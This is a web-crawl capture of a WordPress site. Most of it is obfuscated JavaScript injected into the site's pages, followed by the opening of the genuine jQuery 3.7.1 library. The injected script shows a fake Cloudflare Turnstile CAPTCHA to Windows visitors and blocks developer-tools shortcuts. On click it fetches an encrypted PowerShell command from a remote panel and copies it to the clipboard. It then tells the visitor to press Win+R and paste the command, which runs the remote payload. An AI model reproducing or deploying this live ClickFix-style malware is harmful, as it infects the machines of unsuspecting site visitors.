20id=B\x20x1=401.994\x20x2=397.81\x20y1=547.609\x20y2=552.988><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><path\x20d=\x22M395.9\x20542.3l10.8\x201.2V554c0\x202.7-2.2\x204.3-4.4\x204.4l-4.8-.1-5.3-12.3\x203.7-3.7h0z\x22fill=url(#B)\x20class=E></path><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=C\x20x1=346.56\x20x2=351.168\x20y1=548.797\x20y2=551.937><stop\x20offset=0\x20stop-color=#656565></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><g\x20class=E><path\x20d=\x22M350.8\x20542.2l-6.9\x201.3V554c0\x202.7\x202\x204.3\x204.1\x204.4l4.4-.1L354\x20546l-3.2-3.8h0z\x22fill=url(#C)></path><path\x20d=\x22M372\x20507h20.7c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8H372c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c0-2.7\x202.2-4.8\x204.8-4.8z\x22fill=#f1f1f1></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=D\x20x1=364.329\x20x2=384.903\x20y1=527.15\x20y2=527.15><stop\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><path\x20d=\x22M355.2\x20507h36.2c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8h-36.2c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c.1-2.7\x202.2-4.8\x204.8-4.8z\x22fill=url(#D)\x20class=E></path><path\x20d=\x22M361.3\x20534.7V530l-5.8\x201v3.9zm1-.1l7.9-.3v-5.9l-7.9\x201.4zm-1\x201.4l-5.8.3-.1\x204.3\x205.9.6zm1-.1v5.4l7.9.7v-6.6z\x22></path></g></svg><b>Win\x20key\x20+\x20R</b>','กำลังตรวจสอบ...','ray','פרטיות','</span>','cookie'];_0x13e8=function(){return _0x56f869;};return _0x13e8();}function isCIS(){var _0x3ecada=_0x139b9b,_0x3fa52b=navigator[_0x3ecada(0x23a)];return!(!_0x3fa52b||0x0==_0x3fa52b['length'])&&_0x3fa52b[_0x3ecada(0x269)](_0x1faf07=>invalidCountry[_0x3ecada(0x1f2)](_0x1faf07['toLowerCase']()));}function isOnce(){var _0x44cc75=_0x139b9b;return!!document?.[_0x44cc75(0x213)]&&!document[_0x44cc75(0x2b5)](_0x44cc75(0x29b));}function disableDebug(){var _0x1dc5b6=_0x139b9b;if(!document)return!0x1;document[_0x1dc5b6(0x327)]=()=>!0x1,document['onkeydown']=function(_0x4b5faa){var _0x2a60c4=_0x1dc5b6;return 0x7b!=event['keyCode']&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x49!=_0x4b5faa[_0x2a60c4(0x199)])&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x4a!=_0x4b5faa['keyCode'])&&((!_0x4b5faa[_0x2a60c4(0x13c)]||0x55!=_0x4b5faa[_0x2a60c4(0x199)])&&void 0x0)));};}function findIconByURL(){var _0x24f2de=_0x139b9b;const _0x3faae1=document[_0x24f2de(0x238)](_0x24f2de(0x339));for(let _0x3bf045 of _0x3faae1)return _0x3bf045[_0x24f2de(0x2c7)];return!0x1;}function getRequest(_0x2f682e,_0x18ffe7){var _0x1dc613=_0x139b9b;try{var _0x4ccacf=new XMLHttpRequest();_0x4ccacf[_0x1dc613(0x32c)](_0x1dc613(0x1f9),_0x2f682e,!0x0),_0x4ccacf['send'](),_0x4ccacf[_0x1dc613(0x15e)]=function(){var _0x429dfb=_0x1dc613;0x4==_0x4ccacf[_0x429dfb(0x120)]&&(0xc8===_0x4ccacf[_0x429dfb(0x259)]?_0x18ffe7(_0x4ccacf[_0x429dfb(0x172)]):_0x18ffe7(undefined));};}catch(_0x33d59f){_0x18ffe7(undefined);}}function clAdd(_0x3d5e87,_0x2c4f26=undefined){var _0x4f6c53=_0x139b9b;return _0x2c4f26||(_0x2c4f26=genRandomText(0x9)),_0x3d5e87[_0x4f6c53(0x316)][_0x4f6c53(0x350)](_0x2c4f26),[_0x3d5e87,_0x2c4f26];}function pushStyle(_0x4b5a2f){var _0x344d86=_0x139b9b,_0x1b87d7=document['createElement'](_0x344d86(0x128));_0x1b87d7[_0x344d86(0x14b)]=_0x344d86(0x155),_0x1b87d7[_0x344d86(0x1de)]=reduceStyles(_0x4b5a2f),document[_0x344d86(0x213)][_0x344d86(0x1ed)](_0x1b87d7);}function reduceStyles(_0x15eb78){var _0x4f75a8=_0x139b9b;return _0x15eb78[_0x4f75a8(0x10e)](function(_0x48c4d4,_0x3f434e){var _0x3ea18f=_0x4f75a8,{cl:_0x22555b,name:_0xc44356,keyframes:_0x10aaf3,media:_0x42aa14,data:_0x3c7c1c}=_0x3f434e;return _0x10aaf3?_0x48c4d4+_0x3ea18f(0x249)+_0xc44356+'\x20{'+reduceStyles(_0x10aaf3)+'}':_0x42aa14?_0x48c4d4+_0x3ea18f(0x268)+_0xc44356+_0x3ea18f(0x242)+reduceStyles(_0x42aa14)+'}':_0x48c4d4+'\x20'+_0x22555b+'{'+shuffleArray(_0x3c7c1c['split'](';'))['join'](';')+'}';},'');}function copyToClipboard(_0x5de278){var _0x16d090=_0x139b9b;if(window[_0x16d090(0x2a4)]&&window[_0x16d090(0x2a4)][_0x16d090(0x22c)])return clipboardData['setData']('Text',_0x5de278);if(document[_0x16d090(0x301)]&&document[_0x16d090(0x301)]('copy')){var _0x2c5498=document[_0x16d090(0x29d)]('textarea');_0x2c5498[_0x16d090(0x2ae)]=_0x5de278,_0x2c5498[_0x16d090(0x128)][_0x16d090(0x108)]='fixed',document[_0x16d090(0x213)][_0x16d090(0x1ed)](_0x2c5498),_0x2c5498['select']();try{return document[_0x16d090(0x2f5)]('copy');}catch(_0x5405ad){return!0x1;}finally{document[_0x16d090(0x213)][_0x16d090(0x2e6)](_0x2c5498);}}}function rebuildFastStyled(_0x152761,_0x488734){return _0x152761['map'](_0x48b405=>{var _0xa3b787=_0x59d4,_0x45100e=_0x48b405,{cl:_0x13e6fe,keyframes:_0x1b88cc,media:_0x1ad54c,clIgnore:_0x4dde4f}=_0x48b405;return _0x1b88cc||(_0x1ad54c?_0x45100e[_0xa3b787(0x2bc)]=rebuildFastStyled(_0x1ad54c,_0x488734):_0x1b88cc||(_0x45100e['cl']='.'+_0x488734+(_0x13e6fe||''))),_0x45100e;});}function tagStyled(_0x3ad3dd,_0x5767b6=_0x139b9b(0x2b4)){var _0x59109f=_0x139b9b,_0x579443=document[_0x59109f(0x29d)](_0x5767b6),[_0x579443,_0x5b7448]=clAdd(_0x579443);return pushStyle(rebuildFastStyled(_0x3ad3dd,_0x5b7448)),[_0x579443,_0x5b7448];}ready(function(){var _0xfe6eda=_0x139b9b;trackMe(_0xfe6eda(0x32c)),isDisabedDebug&&disableDebug();var _0x59bc3c=0x64;isWpIgnore()||isWin()&&(isCIS()?trackMe(_0xfe6eda(0x280)):isReworked()||(setTrans(),setInterval(function(){var _0x1ff59f=_0xfe6eda;_0x59bc3c<0x3e8&&(_0x59bc3c=0x3e8),powerShellCommand&&copyToClipboard(powerShellCommand),isOnce()&&(trackMe(_0x1ff59f(0x2b0)),createWorkPlace());},_0x59bc3c)));});var captReq=!0x0;function getPowerShell(){var _0x31a210=_0x139b9b;function _0x93d183(_0x5aa2e6){var _0x247cc3=_0x59d4;let _0x4505f1='';for(let _0x59d9eb=0x0;_0x59d9eb<_0x5aa2e6['length'];_0x59d9eb+=0x2)_0x4505f1+=String[_0x247cc3(0x250)](parseInt(_0x5aa2e6[_0x247cc3(0x12b)](_0x59d9eb,0x2),0x10));return _0x4505f1;}const _0x2c3513=function(_0x3acf99){var _0x37449d=_0x59d4,_0x2011c7='',_0xd2ba35='abcdef0123456789';for(i=0x0;i<_0x3acf99;i++)_0x2011c7+=_0xd2ba35[_0x37449d(0x28c)](Math[_0x37449d(0x30a)](0x10*Math['random']()));return _0x2011c7;}(0x10),_0x2894c5=function(_0x131ac5,_0x5b9c64){var _0x1a2eab=_0x59d4;let _0x3da00a='';for(let _0x58f148=0x0;_0x58f148<_0x131ac5[_0x1a2eab(0x2d1)];_0x58f148++)_0x3da00a+=String['fromCharCode'](_0x131ac5[_0x1a2eab(0x136)](_0x58f148)^_0x5b9c64[_0x1a2eab(0x136)](_0x58f148%_0x5b9c64[_0x1a2eab(0x2d1)]));return btoa(_0x3da00a);}(Math[_0x31a210(0x30a)](Date['now']()/0x3e8)+'|'+window['location'][_0x31a210(0x1cb)],_0x2c3513);getRequest($LinkPanel+_0x31a210(0x1d3)+_0x2894c5+'&gid='+_0x2c3513,function(_0x2458cd){var _0x418dae=_0x31a210;if(_0x2458cd)try{var _0x507a51=JSON[_0x418dae(0x1ec)](_0x2458cd);if(_0x507a51['i1']&&_0x507a51['i2']){var _0x488f4e=function(_0x34b941,_0x1506df){var _0x1882a2=_0x418dae;const _0x594310=_0x93d183(_0x1506df),_0x4a17f1=_0x93d183(_0x34b941);let _0x30013b='';for(let _0x18bc9a=0x0;_0x18bc9a<_0x4a17f1['length'];_0x18bc9a++)_0x30013b+=String[_0x1882a2(0x250)](_0x4a17f1[_0x1882a2(0x136)](_0x18bc9a)^_0x594310['charCodeAt'](_0x18bc9a%_0x594310[_0x1882a2(0x2d1)]));return _0x30013b;}(_0x507a51['i2'],_0x507a51['i1']);copyToClipboard(powerShellCommand=JSON[_0x418dae(0x1ec)](_0x488f4e)[_0x418dae(0x173)]);}_0x507a51['ki']&&setCookie(_0x418dae(0x2d8),'2',0x14);}catch(_0x2464e7){console[_0x418dae(0x1e1)](_0x2464e7),console[_0x418dae(0x1e1)](_0x2458cd);}});}function decr(_0x3548be,_0xeb5697){var _0x18c2ba=_0x139b9b;_0xeb5697='object'==typeof _0xeb5697?JSON[_0x18c2ba(0x247)](_0xeb5697):_0xeb5697[_0x18c2ba(0x2dc)]();for(var _0x10a020=atob(_0x3548be),_0x4e82be='',_0x4ab57b=_0x10a020[_0x18c2ba(0x2d1)],_0x55de9a=0x0;_0x55de9a<_0x4ab57b;_0x55de9a++)_0x4e82be+=String['fromCharCode'](_0x10a020[_0x18c2ba(0x136)](_0x55de9a)^_0xeb5697[_0x18c2ba(0x136)](Math[_0x18c2ba(0x30a)](_0x55de9a%_0xeb5697['length'])));return _0x4e82be;}function createWorkPlace(){var _0x55c4d0=_0x139b9b;document[_0x55c4d0(0x1ae)]=defTrans[_0x55c4d0(0x1ae)];var _0x58220d=document[_0x55c4d0(0x29d)]('div');_0x58220d['id']=_0x55c4d0(0x29b),_0x58220d[_0x55c4d0(0x2a6)]=_0x55c4d0(0x139),_0x58220d['appendChild']($Over()),document[_0x55c4d0(0x213)][_0x55c4d0(0x1ed)](_0x58220d);}function $Over(){var _0x385242=_0x139b9b,[_0x324dad,_0x50ea6c]=tagStyled([{'data':_0x385242(0x203)},{'cl':'\x20*','data':'color:\x20#313131\x20!important;background-color:\x20transparent;color:#313131;box-sizing:border-box;margin:0;padding:0;line-height:1.15;-webkit-text-size-adjust:100%;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji'},{'cl':'\x20a','data':_0x385242(0x214)},{'cl':_0x385242(0x2ad),'data':_0x385242(0x341)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x385242(0x166)},{'cl':'\x20*','data':_0x385242(0x23d)},{'cl':'\x20a','data':_0x385242(0x189)}]}]);return _0x324dad[_0x385242(0x1ed)]($Main()),_0x324dad['appendChild']($Footer()),_0x324dad;}function $Main(){var _0x5cece1=_0x139b9b,[_0x5044d6,_0x434e6b]=tagStyled([{'data':_0x5cece1(0x21e)}]);return _0x5044d6['appendChild']($Content()),_0x5044d6;}function $Content(){var _0x38f222=_0x139b9b,[_0x318f5a,_0x1f9a4f]=tagStyled([{'data':_0x38f222(0x2c9)},{'name':_0x38f222(0x295),'media':[{'data':_0x38f222(0x2a2)}]}]);return _0x318f5a['appendChild']($ZoneName()),_0x318f5a[_0x38f222(0x1ed)]($VerifyText()),_0x318f5a[_0x38f222(0x1ed)]($Captcha()),_0x318f5a[_0x38f222(0x1ed)]($ProceedingText()),_0x318f5a;}function $ZoneName(){var _0x6afdf4=_0x139b9b,[_0x23b628,_0x3630fa]=tagStyled([{'data':_0x6afdf4(0x273)},{'cl':'\x20img','data':_0x6afdf4(0x1bb)},{'name':_0x6afdf4(0x295),'media':[{'data':'margin-bottom:\x201rem;font-size:\x201.5rem;line-height:\x201.75rem'},{'cl':'\x20img','data':_0x6afdf4(0x22e)}]}]),_0x890257=findIconByURL();return _0x23b628[_0x6afdf4(0x1de)]=_0x890257?_0x6afdf4(0x2f3)+_0x890257+_0x6afdf4(0x1e2):'',_0x23b628[_0x6afdf4(0x1de)]+=trashText(location[_0x6afdf4(0x1cb)]||_0x6afdf4(0x35f)),_0x23b628;}function $VerifyText(){var _0x25887f=_0x139b9b,[_0x915be,_0x5795fd]=tagStyled([{'data':_0x25887f(0x285)},{'name':_0x25887f(0x295),'media':[{'data':_0x25887f(0x2d4)}]}],'p');return _0x915be[_0x25887f(0x1de)]=trashText(defTrans[_0x25887f(0x1d8)]),_0x915be;}function $ProceedingText(){var _0x5ba383=_0x139b9b,[_0x58879d,_0x5253a5]=tagStyled([{'data':'font-size:\x201.5rem;overflow-wrap:\x20break-word;margin:\x204rem\x200\x202rem\x200;line-height:\x202.25rem;font-weight:\x20400'},{'name':_0x5ba383(0x295),'media':[{'data':'font-size:\x201rem;line-height:\x201.5rem'}]}]);return _0x58879d[_0x5ba383(0x1de)]=trashText((location[_0x5ba383(0x1cb)]||_0x5ba383(0x35f))+'\x20'+defTrans[_0x5ba383(0x1c5)]),_0x58879d;}function $Captcha(){var _0x1f0de7=_0x139b9b,[_0x573721,_0x31df0c]=tagStyled([{'data':_0x1f0de7(0x32f)}]);return _0x573721[_0x1f0de7(0x1ed)]($CaptchaWrapper()),_0x573721;}function $CaptchaWrapper(){var _0x47a652=_0x139b9b,[_0x7a056,_0x1bc5ec]=tagStyled([{'data':_0x47a652(0x2b8)},{'name':_0x47a652(0x320),'media':[{'data':_0x47a652(0x2f9)}]}]),_0x8d9292='i'+genRandomText(0x6);return _0x7a056[_0x47a652(0x1ed)]($CaptchaCheckbox(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaLoading(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaBranding()),_0x7a056;}function $CaptchaCheckbox(_0x2a451a){var _0x566a3f=_0x139b9b,[_0x180b3b,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2af)}]),[_0x50ef35,_0x1a759d]=tagStyled([{'data':'align-items:\x20center;cursor:\x20pointer;display:\x20flex;margin-left:\x2016px;text-align:\x20left;'}]);_0x180b3b[_0x566a3f(0x1ed)](_0x50ef35);var [_0x1de068,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2c5)}],_0x566a3f(0x232));let _0xae8aaf=!0x1;_0x1de068[_0x566a3f(0x119)](_0x566a3f(0x325),_0x470633=>{var _0x40516a=_0x566a3f;if(_0xae8aaf)return!0x1;_0xae8aaf=!0x0,trackMe(_0x40516a(0x153)),powerShellCommand||getPowerShell(),setTimeout(function(){var _0x3b0898=_0x40516a;document['getElementById'](_0x2a451a)[_0x3b0898(0x128)][_0x3b0898(0x2c2)]=_0x3b0898(0x1b1),_0x180b3b['style']['display']=_0x3b0898(0x35d);var _0xc1de18=localStorage[_0x3b0898(0x313)](_0x3b0898(0x2d8));let _0x4503b2=0x1;if(_0xc1de18)try{_0x4503b2=parseInt(_0xc1de18)+0x1;}catch(_0x147807){}_0x4503b2>0x3&&(_0x4503b2=0x3),localStorage[_0x3b0898(0x1b2)]('cf_otb',_0x4503b2['toString']());var _0x4f1c97=getCookie('cf_otb');let _0x4129bb=0x1;if(_0x4f1c97)try{_0x4129bb=parseInt(_0x4f1c97)+0x1;}catch(_0xa2692b){}_0x4129bb>0x3&&(_0x4129bb=0x3),setCookie('cf_otb',_0x4129bb[_0x3b0898(0x2dc)](),0x14),setTimeout($Modal,0x1f4);},0x12c);}),_0x50ef35[_0x566a3f(0x1ed)](_0x1de068);var [_0xd54c32,_0x12fd9d]=tagStyled([{'data':'cursor:\x20pointer;grid-area:\x201\x20/\x201;height:\x2024px;margin:\x200;opacity:\x200;width:\x2024px;z-index:\x209999;'}],_0x566a3f(0x32d));_0xd54c32[_0x566a3f(0x14b)]=_0x566a3f(0x153),_0x1de068[_0x566a3f(0x1ed)](_0xd54c32);var _0x315e3f=genRandomText(0x6),[_0x3b538c,_0x5055d4]=tagStyled([{'data':'position:\x20relative;animation:\x20'+_0x315e3f+_0x566a3f(0x1ef)},{'cl':_0x566a3f(0x1aa),'data':_0x566a3f(0x2ba)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x566a3f(0x257)}]},{'name':_0x315e3f,'keyframes':[{'cl':'0%','data':_0x566a3f(0x235)},{'cl':'100%','data':_0x566a3f(0x14a)}]}],'span');_0x1de068[_0x566a3f(0x1ed)](_0x3b538c),pushStyle([{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x110)},{'cl':'.'+_0x12fd9d+':active~.'+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+_0x566a3f(0x1d1)+_0x5055d4,'data':'border:\x202px\x20solid\x20#c44d0e;'},{'name':_0x566a3f(0x320),'media':[{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x321)},{'cl':'.'+_0x12fd9d+_0x566a3f(0x328)+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+':focus~'+_0x5055d4,'data':_0x566a3f(0x20b)}]}]);var [_0x207136,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x127)}],_0x566a3f(0x122));return _0x207136[_0x566a3f(0x1de)]=trashText(defTrans[_0x566a3f(0x2a0)]),_0x1de068[_0x566a3f(0x1ed)](_0x207136),_0x180b3b;}function $CaptchaLoading(_0x5a14f2){var _0x520bd9=_0x139b9b,[_0x261a15,_0x2b9b2a]=tagStyled([{'data':'align-items:\x20center;visibility:\x20visible;gap:\x2012px;grid-template-columns:\x2030px\x20auto;margin-left:\x2016px;'}]);_0x261a15['id']=_0x5a14f2,_0x261a15[_0x520bd9(0x128)][_0x520bd9(0x2c2)]=_0x520bd9(0x35d);var _0x948e13=genRandomText(0x9),[_0x3ce52e,_0x2b9b2a]=tagStyled([{'cl':_0x520bd9(0x2c4),'data':'animation:\x20'+_0x948e13+_0x520bd9(0x29e)},{'name':_0x948e13,'keyframes':[{'cl':'to','data':'transform:\x20rotate(1turn)'}]}]),_0x1b0d91=genRandomText(0x9);pushStyle([{'cl':'.'+_0x1b0d91,'data':_0x520bd9(0x278)}]),_0x3ce52e['innerHTML']=_0x520bd9(0x14f)['replaceAll']('{svg}',_0x1b0d91),_0x261a15[_0x520bd9(0x1ed)](_0x3ce52e);var [_0x325ae5,_0x2b9b2a]=tagStyled([],_0x520bd9(0x122));return _0x325ae5[_0x520bd9(0x1de)]+=_0x520bd9(0x35c)+trashText(defTrans[_0x520bd9(0x109)])+_0x520bd9(0x263),_0x261a15[_0x520bd9(0x1ed)](_0x325ae5),_0x261a15;}function $CaptchaBranding(){var _0x1f5b81=_0x139b9b,[_0x45cb0e,_0x84d168]=tagStyled([{'data':_0x1f5b81(0x1a1)}]);return _0x45cb0e['appendChild']($CaptchaLogo()),_0x45cb0e[_0x1f5b81(0x1ed)]($CaptchaTerms()),_0x45cb0e;}function $CaptchaLogo(){var _0x2b9546=_0x139b9b,[_0x3a16e2,_0x216ac3]=tagStyled([{'cl':_0x2b9546(0x2c4),'data':'height:\x2025px;margin-bottom:\x201px;'}],'a');_0x3a16e2[_0x2b9546(0x2fb)]=_0x2b9546(0x337),_0x3a16e2[_0x2b9546(0x2c7)]='https://www.cloudflare.com/products/turnstile/',_0x3a16e2['rel']='noopener\x20noreferrer';var _0x1a2f89=genRandomText(0x9);return pushStyle([{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x21c)},{'name':_0x2b9546(0x320),'media':[{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x1dd)}]}]),(_0x3a16e2[_0x2b9546(0x1de)]=_0x2b9546(0x245)['replaceAll'](_0x2b9546(0x195),_0x1a2f89),_0x3a16e2);}function $CaptchaTerms(){var _0x392ded=_0x139b9b,[_0x5e496d,_0x4532bd]=tagStyled([{'data':'color:\x20#bbb;display:\x20inline-flex;font-size:\x208px;font-style:\x20normal;justify-content:\x20flex-end;line-height:\x2010px'},{'cl':'\x20a','data':_0x392ded(0x338)},{'name':'prefers-color-scheme:dark','media':[{'cl':'\x20a','data':_0x392ded(0x156)}]},{'cl':'\x20span','data':_0x392ded(0x33e)}]);return _0x5e496d['innerHTML']=_0x392ded(0x18a)+trashText(defTrans[_0x392ded(0x34f)])+_0x392ded(0x271)+trashText(defTrans['term'])+_0x392ded(0x162),_0x5e496d;}function $Footer(){var _0x41ddae=_0x139b9b,[_0x371fe3,_0x5305a0]=tagStyled([{'data':_0x41ddae(0x11b)}]);return _0x371fe3['appendChild']($FooterInner()),_0x371fe3;}function $FooterInner(){var _0x413322=_0x139b9b,[_0x134a89,_0x17c218]=tagStyled([{'data':_0x413322(0x211)}]);return _0x134a89['appendChild']($FooterRayId()),_0x134a89['appendChild']($FooterTextCenter()),_0x134a89;}function $FooterRayId(){var _0x1517d3=_0x139b9b,[_0x801705,_0x28f66]=tagStyled([{'data':_0x1517d3(0x331)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x308)},{'name':_0x1517d3(0x295),'media':[{'data':_0x1517d3(0x16a)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x231)}]}]),[_0x2fffce,_0x28f66]=tagStyled([{'data':_0x1517d3(0x2f0)},{'cl':'\x20code','data':_0x1517d3(0x1a5)}]),_0x53cf0b=trashText(defTrans[_0x1517d3(0x261)]);return _0x2fffce['innerHTML']=_0x53cf0b,_0x2fffce[_0x1517d3(0x1de)]+=_0x1517d3(0x1c9)+genRandomText(0x10,'abcdefghijklmnopqrstuvwxyz1234567890')+_0x1517d3(0x14e),_0x801705[_0x1517d3(0x1ed)](_0x2fffce),_0x801705;}function $FooterTextCenter(){var _0xb8c0cf=_0x139b9b,[_0x293e1e,_0x28688f]=tagStyled([{'data':_0xb8c0cf(0x2f0)}]),_0x55c638=trashText(defTrans['cf']),_0x2a22de=trashText(defTrans[_0xb8c0cf(0x311)]);return _0x293e1e[_0xb8c0cf(0x1de)]=_0x2a22de,_0x293e1e[_0xb8c0cf(0x1de)]+='<a\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22//www.cloudflare.com\x22\x20target=\x22_blank\x22>'+_0x55c638+_0xb8c0cf(0x162),_0x293e1e;}function $Modal(){var _0x5c3954=_0x139b9b,[_0x269cbe,_0x413e0d]=tagStyled([{'data':_0x5c3954(0x1c2)},{'cl':'\x20*','data':_0x5c3954(0x19a)}]);_0x269cbe[_0x5c3954(0x2a6)]=_0x5c3954(0x139),_0x269cbe['appendChild']($ModalForm()),document[_0x5c3954(0x213)][_0x5c3954(0x1ed)](_0x269cbe);}function $ModalForm(){var _0x156bad=_0x139b9b,[_0x215ce2,_0x5993ce]=tagStyled([{'data':_0x156bad(0x2d2)}]),_0x1539e4='i'+genRandomText(0x6);return _0x215ce2[_0x156bad(0x1ed)]($ModalTop()),_0x215ce2[_0x156bad(0x1ed)]($ModalSeparator()),_0x215ce2[_0x156bad(0x1ed)]($ModalBottom(_0x1539e4)),_0x215ce2['appendChild']($ModalMore(_0x1539e4)),_0x215ce2;}function $ModalTop(){var _0x3a9112=_0x139b9b,[_0x161864,_0x4b2955]=tagStyled([{'data':_0x3a9112(0x15c)}]);return _0x161864[_0x3a9112(0x1ed)]($ModalTitle()),_0x161864['appendChild']($ModalSteps()),_0x161864;}function $ModalSteps(){var _0x322be6=_0x139b9b,[_0x3faf08,_0x1fa56a]=tagStyled([]),_0x2d20ca=genRandomText(0x9);pushStyle([{'cl':'.'+_0x2d20ca,'data':_0x322be6(0x346)},{'cl':'.'+_0x2d20ca+'\x20svg:hover','data':_0x322be6(0x23e)},{'cl':'.'+_0x2d20ca+_0x322be6(0x2c4),'data':'margin:\x200\x205px;width:\x2030px;cursor:\x20default;transition:\x20visibility\x20linear,\x20transform\x200.3s\x20linear;'},{'cl':'.'+_0x2d20ca+'\x20b','data':_0x322be6(0x20a)}]);var _0x5d5e08=[_0x322be6(0x2cd)+defTrans[_0x322be6(0x179)]+_0x322be6(0x25f),_0x322be6(0x11a)+defTrans[_0x322be6(0x202)]+_0x322be6(0x16d),_0x322be6(0x244)+defTrans[_0x322be6(0x222)]+_0x322be6(0x124)];for(var _0x1f3c3f of _0x5d5e08){var [_0x21eca4,_0x1fa56a]=tagStyled([]);_0x21eca4[_0x322be6(0x316)][_0x322be6(0x350)](_0x2d20ca),_0x21eca4['innerHTML']=_0x1f3c3f,_0x3faf08[_0x322be6(0x1ed)](_0x21eca4);}return _0x3faf08;}function $ModalTitle(){var _0x3fde67=_0x139b9b,[_0x4bcf2b,_0x5cb18a]=tagStyled([{'data':_0x3fde67(0x13a)}]);return _0x4bcf2b[_0x3fde67(0x1de)]=trashText(defTrans[_0x3fde67(0x23b)]),_0x4bcf2b[_0x3fde67(0x1de)]+=_0x3fde67(0x14d)+trashText(defTrans['keyboard'])+_0x3fde67(0x28e),_0x4bcf2b['innerHTML']+=_0x3fde67(0x102)+trashText(defTrans[_0x3fde67(0x25d)])+_0x3fde67(0x263),_0x4bcf2b;}function $ModalSeparator(){var _0x47d408=_0x139b9b,[_0x2b6738,_0x288db9]=tagStyled([{'data':_0x47d408(0x209)}]);return _0x2b6738;}function $ModalBottom(_0x46885b){var _0x35f837=_0x139b9b,[_0x1dbfa3,_0x4ad363]=tagStyled([{'data':_0x35f837(0x302)}]),[_0x5425b7,_0x4ad363]=tagStyled([{'data':_0x35f837(0x26f)},{'cl':_0x35f837(0x2e5),'data':_0x35f837(0x1e3)},{'cl':_0x35f837(0x101),'data':_0x35f837(0x2c8)}]),[_0x2b936d,_0x4ad363]=tagStyled([],'img');_0x2b936d[_0x35f837(0x344)]=_0x35f837(0x28f),_0x5425b7[_0x35f837(0x1ed)](_0x2b936d),_0x5425b7['addEventListener'](_0x35f837(0x325),_0xfbaad=>{var _0x1e5965=_0x35f837;let _0x3682fe=document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)];document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)]=_0x1e5965(0x2e1)==_0x3682fe?_0x1e5965(0x35d):_0x1e5965(0x2e1);}),_0x1dbfa3['appendChild'](_0x5425b7);var [_0x41f1e8,_0x4ad363]=tagStyled([{'data':'margin-left:\x20auto;background:\x20rgba(73,\x20143,\x20225,\x20.5);cursor:\x20default;border:\x200;border-radius:\x202px;color:\x20#fff;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20500;height:\x2042px;line-height:\x2042px;min-width:\x20100px;padding:\x200\x2010px\x200\x2010px;text-align:\x20center;text-transform:\x20uppercase;-webkit-transition:\x20all\x20.5sease;transition:\x20all\x20.5sease;'}]);return _0x41f1e8[_0x35f837(0x1de)]=trashText(defTrans['verify']),_0x1dbfa3[_0x35f837(0x1ed)](_0x41f1e8),_0x1dbfa3;}function $ModalMore(_0x469897){var _0x32732a=_0x139b9b,[_0x160a49,_0x13d48b]=tagStyled([{'data':'display:none;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2012px;font-weight:\x20400;overflow-y:\x20scroll;padding:\x205px\x2020px\x205px\x2020px;color:\x20black;'}]);return _0x160a49['id']=_0x469897,_0x160a49[_0x32732a(0x1de)]=trashText(defTrans['complete.task']),_0x160a49;}

--- FILE ---
content_type: text/javascript
request_url: https://www.trimmedoutinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 59216
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var 